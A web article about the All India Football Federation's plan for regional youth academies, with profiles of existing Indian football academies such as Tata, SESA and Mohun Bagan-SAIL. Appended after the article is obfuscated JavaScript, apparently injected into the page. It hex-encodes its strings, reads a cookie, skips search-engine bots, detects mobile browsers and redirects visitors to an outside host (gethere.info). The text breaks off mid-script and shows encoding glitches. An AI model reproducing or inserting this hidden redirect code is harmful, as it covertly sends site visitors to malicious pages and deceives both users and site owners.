“The All India Football Federation will leave no stone unturned to ensure success of this Project.” – AIFF President Mr. Praful Patel
The project, which Mr. Patel so earnestly spoke about recently, is truly a A�first of a kind, ground-breaking initiative in Indian Football. AIFF, under the guidance of FIFA, will set up four regional academies in Delhi, Bangalore, Kolkata and Mumbai by March 31, 2012, and one elite academy at an undecided location. Another academy in Sikkim is expected to start operations in this time-frame. Thereafter, in the next phase, regional academies will come up in Chennai, Chandigarh, and Kerala by March, 2013.
 AIFF President Praful Patel with FIFA President Sepp Blatter in Zurich.
AIFF President Praful Patel with FIFA President Sepp Blatter in Zurich.
–
The Goa Technical Center, presently used for training by the India U16 and U19 teams, will continue to operate as a training base. However, once the other academies become operational, it will be converted to another regional academy.A�The goal of this elaborate plan is, of course, to improve the state of Indian Football.
Each regional academy is expected to house 30-35 trainees of 13-14 years of age, who will be scouted from various football schools and school leagues across the country. After a two year course, wherein AIFF will fully support the young boys in terms ofA�accommodation, food and education, a select few will graduate to the elite academy for further honing their skills for two more years. Thereafter, the boys will be ready to move to a club.
A two-member FIFA Technical Team comprising of Mr. Thierry Regenass, Director Member Associations and Development Vision, FIFA, and Mr. Jean-Michel Benezet, Technical Director, FIFA, recently visited India to provide guidance, and discuss the extend of financial and technical assistance for the academies, as well as the scouting networks.
The All India Football Federation plans to review various private football academies/schools across the country and award certificates to them as the preferred place for scouting players for its regional academies. As the programs will be residential in nature, AIFF will keenly look at schools which have both residential and playing facilities.
–
Established Academies in India
Tata Football Academy, Jamshedpur
The TFA is arguably the best football academy in the country, which not only provides football training but also an opportunity for all round development, by imparting educational and vocational skills to the cadets. Fully-funded by Tata Steel, the TFA is spread across 25000 sq. feet and boasts of a flood-lit playing field of 100 x 65m in dimensions, training pitches, gymnasium withA�physiotherapy and fitness monitoring rooms, swimming pool, and a residential block with modern facilities.
The TFA runs two four-year residential programs – junior group (14-16 years) and senior group (16-18 years). The cadets are meticulously scouted from across India, and out of close to 500 aspirants, only 20 are admitted in each age group. Rigorousness of the selection process and the facilities provided have, together, played a role in producing talented cadets over the years. Since the first batch passed out in 1992, 121 out of 171 cadets have represented India, and at any given time, one-third of the national team squad have their roots in the TFA.
TFA is the closest any Indian Academy has come to replicating the successful models of the top European clubs, where the trainees spend their formative years living at the institution and not just training there. This is the benchmark that the AIFF, Indian clubs and other academies must surpass if they are to foster change in football development in the country.
–
SESA Football Academy, Goa
In 1960s, SESA, an iron-ore producer and exporter based out of Goa, was under Italian management. Once the Italians organized a football match between the employees, and were astounded by how passionately the game was played and the skill possessed by their employees. They soon launched a football club, which continued to operate till 1998. However, the cost of running the football team had become a burden, and the club disbanded. In an interview with IndianFootball.com in 2006, the Managing Director of SESA Goa explained –
“We decided we must continue to find a better way to support football in Goa and in India. So we decided to open up a residential football academy where we could train and nurture the local, young football talents. We see this as a better use of our resources than paying money to foreign players – mostly sub-standard – as that would not help the development of football in India in any shape or form.“
The only residential academy of Goa, SESA runs a four-year program, housing 30 trainees, who are not expected to pay any kind of fees whatsoever, even for their academic education. In February, 2010, a new infrastructural facility, costing four crores, was inaugurated that had a football turf, a boys hostel, gymnasium, indoor sports hall, audio-visual room and sauna.
The SFA team actively plays in the I-League division two, Goa professional league and in tournament such as the Governor’s Cup.
–
Mohun Bagan-SAIL Football Academy, West Bengal
This residential academy in Durgapur, a town 158 kms from Kolkata, was set-up in 2003 by virtue of a partnership between Mohun Bagan and Steel Authority of India. The academy houses 40-45 trainees for a period of 3 to 6 years. In this project, both partners play their roles to perfection – SAIL caters to all the infrastructural needs of the academy such as the residential complex, training group, gymnasium, office space andA�accommodationA�for coaches, while Mohun Bagan pays for the food, salary of coaches/supporting staff, tournament expenditure, kits, and player stipends. This academy beautifully portrays how a government organisation and a football club can join hands and work towards improving the standard of football in India.
–
Brasilia Futbol Academia, Goa
The brainchild of Beto and Barreto, who have spent the best part of their football careers in India, the BFA has been a revelation in Goa. Started merely 2 years ago, the academy was initially dependent on personal capital of the two Brazilians, but have now tied up with Vasco Sports Club and Chowgule Group, wherein the former provides the much-needed cash injection while the latter provides a state-of-the-art gymnasium, artificial practice turf and a physio for the trainees.A�After starting off with U-16 and U-18 teams, the BFA now imparts training in five age group categories viz. U-12, U-14, U-16, U-18 and U-20. It is the only club in Goa and possibly in India that imparts training to so many age groups and starts at such a young age.
–
The program is, however, non-residential in nature.A�A normal day at the academy starts when, after school, the trainees gather at the academy headquarters in Agacaim, where they are served lunch. After lunch, a bus leaves for the Chowgule Sports Complex. Packed food is also taken for the kids, who come directly to the Chowgule ground at Margao.A�The gymnasium facilities and the artificial turf, present at the sports complex, are used to train the U-16, U-18 and U-20 players, while U-14 and the U-12 kids are trained at the Agacaim grounds. The U-16 and U-12 teams are coached by Jonathan from Nigeria, who is assisted by Naresh Virnodkar. U-14 boys are under the tutelage of Selwyn and Kanan; the U-16 boys under Seby and Rafiq, while the U-18 are coached by Derryl, arguably BFAa��s most promising coach.
The BFA U-18 team was the Goa second division champions last year, while the U-16 team has reached the finals, this year. They also had two of their players representing the Goa state team in the U-16 Mir Iqbal Hussain Trophy. It’s safe to say that the future of Goan football is, indeed, in good hands.
–
Baichung Bhutia Football Schools, Delhi
Two young men – Kishore Taid and Anurag Khilnani – withA�entrepreneurial spirit in their hearts and passion for sports,A�joined hands with one of the most iconic footballers that India has produced – Baichung Bhutia – to set-up the BBFS in Delhi, in partnership with Football by Carlos Queiroz, a respected Portuguese academy. The Baichung Bhutia Football Schools are non-residential in nature, and primarily cater to the Delhi population, which may be reluctant to sending their children for a four-year period to another state. However, at the same time, they don’t want the young boys from the capital to be deprived of quality football training. This is where these academies are positioned, across Delhi.
Till date, four academies have been set-up at Ryan International School (Vasant Kunj), Indian Institute of Technology (IIT), Father Agnel School (Noida), and Delhi Public School (Rohini). The modus operandi of the BBFS is that the infrastructure demands are met by these host institutions, while coaching requirements areA�fulfilled by two coaches from Portugal (from the partnering academy) and eight other Indian coaches who have undergone a month-long rigorous training. Primarily, the academy offers football training 3 days a week at these aforementioned four locations, to children aged 5 to 16 years. And, the growing popularity in Delhi suggests that their model is working!
In addition to these, Liverpool FC have joined hands with an infrastructure company, Carnaustie Group, to set-up the Steve McMahon Football Academy in Delhi, which will be more similar to the BBFS model than to the TFA/SESA model and will soon become operational. Similarly, few other such projects are in the planning stage.
Eventually, other than for the already established names such as TFA or SESA, becoming a feeder school to the AIFF-planned regional academies may not be such a bad idea for the rest of them. AIFF is yet to release the selection criteria for awarding certificates to academies, and is expected to begin work on this once the staff is in place by November. Moreover, it remains to be seen to what extend does this expansive plan of the All India Football Federation materializes. However, the initial indications are indeed heartening.
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 